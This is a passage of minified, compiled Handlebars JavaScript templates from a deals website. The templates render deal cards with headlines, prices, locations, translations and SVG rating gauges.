class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" 